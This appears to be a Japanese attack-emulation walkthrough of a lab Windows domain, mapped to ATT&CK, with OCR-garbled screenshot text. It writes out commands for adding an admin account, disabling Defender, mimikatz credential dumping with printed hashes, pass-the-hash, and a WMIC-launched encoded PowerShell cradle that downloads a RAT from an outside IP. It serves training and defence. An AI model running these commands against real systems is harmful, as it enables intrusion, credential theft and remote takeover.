C:¥₩indows¥system32>net localgroup Administrators AdministratOr /add コマンドは正常に終了しました。

- ATT&CK T1136.001: Create Account: Local Account に当てはまる
  - https://attack.mitre.org/techniques/T1136/001/

### Windows Defender を無効化 (4. Defense Evaision)

- ローカル管理者権限を持つので Windows Defender の無効化が可能
  - この後使うmimikatzが検知されるので無効化する
- PowerShellコマンドを使用
  - powershell Set-MpPreference –DisableRealtimeMonitoring 1
  - o このコマンド自体は正規のコマンド
  - 攻撃全体を通じて防御機構を回避(Defense Evaision) するために使われている

| SignatureScheduleTime<br>SignatureUpdateCatchupInterval<br>SignatureUpdateCatchupInterval<br>SubmitSamplesConsent<br>ThreatIDDefaultAction_Actions<br>ThreatIDDefaultAction_Ids<br>ThrottleForScheduledScanOnly<br>TrustLabelProtectionStatus<br>UILockdown<br>URknownThreatDefaultAction<br>PSComputerName | : 01:45:00<br>: 1<br>: 0<br>: True<br>: 0<br>: False<br>: 0<br>: |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|--|--|--|--|--|--|
| C:¥Windows¥system32>powershell Set-MpPreference -DisableRealtimeMonitoring 1                                                                                                    |                                                                  |  |  |  |  |  |  |
| C:¥Windows¥system32>powershell Get-MpPreference                                                                                                    | e_                                                               |  |  |  |  |  |  |

### 認証情報窃取

- mimikatz (m.exe)をRDPでコピー、実行。okabeの認証情報を窃取
- 管理者権限があるので実行可能
  - 報告されている事例でも、侵入時のアカウントが管理者権限であることが多いため、 mimikatzが悪用されている
  - https://jsac.jpcert.or.jp/archive/2020/pdf/JSAC2020\_1\_tamada-yamazaki-nakatsuru\_jp.pdf

```
國 還択管理者: C:¥Windows¥System32¥cmd.exe
                                                                                                                          - 0
         ssp :
        credman :
Authentication Id : 0 ; 503841 (00000000:0007b021)
Session : RemoteInteractive from 2
User Name
                    : okabe
Domain_
                      AD
Logon Server
                      2021/10/05 13:02:22
S-1-5-21-2831743007-1565916999-1363509356-1115
Logon Time
SID
        [00000003] Primary
          * Username : okabe
         * Domain
                              95573b9951ecfdb9e64e20a6e047
                         1d0a0e9900522c9aaca2c34c5ea70cc4a336c6c
                      : 24fa05a52589d4b086fb983513fdf5d0
          * DPAPI
         tspkg :
         wdigest :
          * Username : okabe
            Domain : AD
          * Password : (null)
         kerberos :
          * Username : okabe
* Domain : AD.FUTURE-GADGET.LAB
          * Password : (null)
         ssp :
        credman :
Authentication Id: 0: 472918 (00000000:00073756)
```



- mimikatzを用いてPass The Hashの手法でokabeに権限昇格
- okabeの権限を持つ別のcmd.exeが立ち上がる
  - ただし、ログ上はAdministratorで記録される

| 國 管理者: CiWindows#System32Kcmd.exe                                      | – 🗆 X                                                                                               |       |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| SID : S-1-5-18                                                         |                                                                                                    |       |
| tspkg:                                                                 | 國 管理者: C-WWindows¥system32¥cmd.exe                                                                  | - 🗆 X |
| * Username : WS01\$                                                    | Microsoft Windows [Version 10.0.17763.1879]<br>(c) 2018 Microsoft Corporation. All rights reserved. |       |
| * Password : (null)<br>kerberos :                                      | C:¥\indows¥system32>_                                                                               |       |
| * Username : ws01\$<br>* Domain : AD_FUTURE-GADGET_LAB                 |                                                                                                    |       |
| * Password : (null)<br>ssp :                                           | . ►                                                                                                 |       |
| credman :                                                              |                                                                                                    |       |
| mimikatz(commandline) # exit<br>Bve!                                   |                                                                                                    |       |
| C:\Windows\system32>C:\Users\Administrator\m.exe [privilege::debug] ": | bekurlsa::p                                                                                         |       |
| kabe /ntlm:18/5955/3b9951ectdb9e64e2Ua6eU4/exit <b>R</b>               |                                                                                                    |       |
|                                                                        |                                                                                                    |       |
|                                                                        |                                                                                                    |       |
|                                                                        |                                                                                                    |       |
|                                                                        |                                                                                                    |       |
|                                                                        |                                                                                                    |       |
|                                                                        |                                                                                                    |       |











### ドメインの情報収集

- net user /domain
  - o ドメインユーザの確認
- net group /domain
  - ドメイングループの確認
- net group "Domain Admins" /domain
  - Domain Adminsグループのメンバ確認
- net group "Domain Computers" /domain
  - ドメインコンピュータの確認
- nslookup ws02.ad.future-gadget.lab
- nslookup ws03.ad.future-gadget.lab
- nslookup file01.ad.future-gadget.lab
- net view ¥¥file01.ad.future-gadget.lab
  - ファイル共有の確認

### ファイルサーバの認証情報の閲覧

- net use Z: ¥¥file01.ad.future-gadget.lab¥kitting
  - Zドライブにファイル共有フォルダ kitting をマウント
- 認証情報が書かれた credentials.txt を閲覧
  - ファイルサーバには生の認証情報が書かれたファイルは置かない方が良い

| ☑ 道识管理和                                              | it: C+Windows¥system32¥cmd.exe                                                                                                    | - |  |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|--|
| ステータス                                                | ローカル名 リモート名 ネットワーク名                                                                                                    |   |  |
| OK<br>コマンドはi                                         | Z: Wfile01.ad.future-sadget.labVkitting<br>Microsoft Windows Network<br>圧常に終了しました。                                                            |   |  |
| C:¥Windows)<br>ドライブス<br>ボリューム                        | fsvstem32>dir Z:<br>7 のポリューム ラペルがありません。<br>↓ シリアル番号は 4005-40FB です                                                                             |   |  |
| Z:¥ のディ                                              | レクトリ                                                                                                    |   |  |
| 2021/09/22<br>2021/09/22<br>2021/09/14<br>2021/09/22 | 11:47 〈DIR〉<br>11:47 〈DIR〉<br>15:49 36 credentials.txt<br>11:40 1,126 kitting.bat<br>2 個のファイル 1,162 バイト<br>2 個のディレクトリ 12,993,548,288 バイトの空き領域 |   |  |
| C:¥Windows                                           | ∉system32>cd /d Z:                                                                                                    |   |  |
| Z:¥>type ci<br>ID: kittin<br>password:  <br>Z:¥>_    | redentials.txt<br>ea2RRVX8G~/2                                                                                                    |   |  |











### WMIを使ったRAT実行 (3.3 Lateral Movement / Execution)

#### ● 窃取した認証情報を用いてWMIを使用

- WMI(Windows Management Instrumentation) はWindowsを効率よく管理する仕組み
- o 使用するためにはユーザ情報とパスワードが必要
- リモートコンピュータで指定したプロセスを起動できる。
- WS02でRATをダウンロードするコマンドを実行



### WS02でのWMIのFirewall許可

- WS01からWMICを実行したところ、Firewallにより使用不可
- WS01からWS02にRDPでログインし、WMIをFirewallで許可



#### WMICでRAT起動 (3.3 Lateral Movement / Execution)

 WS01からWMICでWindows Defender無効化後、WS02でRATをダウンロード するコマンドを実行

```
图 管理者: C:¥Windows¥System32¥cmd.exe
                                                                                                                                                                                          ReturnValue = 0:
C:¥Windows¥system32>wmic /node:172.16.1.102 /user:kitting /password:"Wga2RRV%&G"/2" process call create "powershell Set
-MpPreference -DisableRealtimeMonitoring 1"
(Win32_Process)->Create() を実行しています
メンッドが正しく実行しました。
出力バラメーター
 instance of ____PARAMETERS
             ProcessId = 5776:
             ReturnValue = 0:
C:¥Windows¥system32>wmic /node:172.16.1.102 /user:kitting /password:"Wga2RRV%&G`/2" process call create "powershell -St
a -Nop -Window Hidden -enc a0BIAHgAIAAoAE4A20B3AC0ATwBiAGoAZ0BjAHQAIAB0AGUAdAAuAFcAZ0BiAEMAbABpAGUAbgB0ACkALgBEAG8AdwB
AGwAbwBhAGQAUwB0AHIAa0BuAGcAKAAnAGgadAB0AHAA0gAvAC8AMwA1AC4ANwA1AC4AMgAvADgALgAAgADEALwBzAHQAY0ByAHQAJwApAA=="
 (Win32_Process)->Create() を実行しています
 メソッドが正しく実行しました。
出力バラメーター
 instance of ___PARAMETERS
             ProcessId = 6740;
             ReturnValue = 0:
C:¥Windows¥system32>_
```









実行

### 認証情報窃取

- mimikatz (notepad.exe)をCovenantの機能でアップロードし、実行
- hashidaの認証情報を窃取
- kittingも管理者権限があるので、mimikatzを実行できる

| (10/05/2021 04:46:56 UTC] Upload completed     (nflabs) > Upload /filepath:"C:\Users\kitting\notepad.exe"     (10/05/2021 04:47:26 UTC] ListDirectory completed                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| (Initabs) > is c:\u03ers\u03ers\u03er | Authentication Id : 0 ; 1025772 (0000000:000fa6ec)<br>Session : RemoteInteractive from 2<br>User Name : hashida                                                                                        |  |  |  |
| .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53<br>.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)<br>## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>## \ / ## > https://blog.gentilkiwi.com/mimikatz<br>'## / ## Vincent LE TOUX ( vincent.letoux@gmail.com )<br>'###### > https://pingcastle.com / https://mysmartlogon.com ***/                                                                                                    | Domain : AD<br>Logon Server : DC01<br>Logon Time : 2021/10/05 13:03:17<br>SID : S-1-5-21-2831743007-1565916999-1363509356-1116<br>msv :<br>[00000003] Primary<br>* Username : hashida<br>* Domain : AD |  |  |  |
| mimikatz(commandline) # sekurlsa::logonpasswords                                                                                                    | * NTLM : 5d202f81ccb70c7ca6587ecef618b779<br>* SHA1 : 7978eb3fa7b4481d9cf792343f2c877b85c0122a<br>* DPAPI : a165b92e9109378e611e3b06a25ca1fd                                                           |  |  |  |
| Authentication Id: 0; 1936751 (0000000:001d8d6f)<br>Session : RemoteInteractive from 3<br>User Name : kitting<br>Domain : WS02<br>Logon Server : WS02<br>Logon Time : 2021/10/05 13:36:31<br>SID : S-1-5-21-227450561-756157574-541565978-1009                                                                                                    | tspkg :<br>wdigest :<br>* Username : hashida<br>* Domain : AD<br>* Password : (null)<br>kerberos :<br>* Username : hashida<br>* Domain : AD.FUTURE-GADGET.LAB<br>* Password : (null)                   |  |  |  |
|                                                                                                    | ssp :                                                                                                    |  |  |  |

credman

### |権限昇格、RAT実行|

#### (3.1 Execution / Privilege Escalation)

- RATを起動するconfig.batをアップロード
- mimikatz (notepad.exe)を用いてPass The Hashの手法でhashidaに権限昇格
- hashidaの権限を持つでRAT起動
  - o ただし、ログ上はkittingユーザで記録される

| (10/05/2021 04:49:52 UTC) Upload completed (nflabs) > Upload /filepath:"C:\Users\kitting\config.bat" |                                                                                                    |           |                     |                                   |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|---------------------|-----------------------------------|--|--|--|
| C:\Users\kitting\config.bat                                                                          |                                                                                                    |           |                     |                                   |  |  |  |
| [10/05/2021 04:51:29 UTC] Shell completed<br>(nflabs) > Shell C:\Users\kitting\note                  | - [10/05/2021 04:51:29 UTC] Shell completed<br>(nflabs) > Shell C:\Users\kitting\notepad.exe "sekurlsa::pth /user:hashida /domain:ad.future-gadget.lab /ntlm:5d202f81ccb70c7ca6587ecef618b779 /run:C:\Users\kitting\config.bat" exit |           |                     |                                   |  |  |  |
|                                                                                                    | DotNetVersion                                                                                                    | Integrity |                     | Process                           |  |  |  |
| .#####. mimikatz 2.2.0 (x64) #1<br>.## ^ ##. "A La Vie, A L'Amour" - (                               | Net35 ~                                                                                                    | High      | ~                   | powershell                        |  |  |  |
| ## / \ ## /*** Benjamin DELPY `gı<br>## \ / ## > https://blog.gentilk                                | UserDomainName                                                                                                    |           | UserName            |                                   |  |  |  |
| '## v ##' Vincent LE TOUX<br>'######' > https://pingcastle.c                                         | WS02                                                                                                    |           | kitting             |                                   |  |  |  |
|                                                                                                    | IPAddress                                                                                                    | Hostname  |                     |                                   |  |  |  |
| mimikatz(commandline) # sekurisa:<br>user : hashida                                                  | 172.16.1.102                                                                                                    | WS02      |                     | Microsoft Windows NT 10.0.17763.0 |  |  |  |
| domain : ad.future-gadget.lab                                                                        | ActivationTime                                                                                                    |           | LastCheckIn         |                                   |  |  |  |
|                                                                                                    | 10/05/2021 04:42:23                                                                                                    |           | 10/05/2021 05:46:18 |                                   |  |  |  |







RAT実行 ランサムウェア 実行



## **Domain ControllerでRAT**実行

#### (2.1 Lateral Movement / Execution) (2.2 Execution)

- WS02のRATからhashida (Domain Admins)の権限でPsExecを使用
  - PsExecはWindows Sysinternalsのツールで、サーバのメンテナンス等で利用される正規ツール
  - o 今回はWS02はシステム管理者がデスクトップに置いて使ってたものを利用

